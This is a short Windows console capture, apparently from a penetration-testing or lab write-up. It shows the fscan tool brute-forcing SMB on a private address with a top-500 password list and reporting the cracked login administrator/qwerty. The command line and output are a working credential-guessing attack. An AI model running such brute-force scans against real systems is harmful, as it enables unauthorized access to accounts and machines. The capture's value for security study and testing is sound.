 C:\phpStudy\PHPTutorial\Apache\bin> fscan.exe -h 192.168.10.101 -m smb -pwdf top500.txt
fscan version: 1.6.3
-m  smb  start scan the port: 445
start infoscan
(icmp) Target '192.168.10.101' is alive
icmp alive hosts len is: 1
192.168.10.101:445 open
alive ports len is: 1
start vulscan
[+] SMB:192.168.10.101:445:administrator qwerty
已完成 1/1
scan end
C:\phpStudy\PHPTutorial\Apache\bin>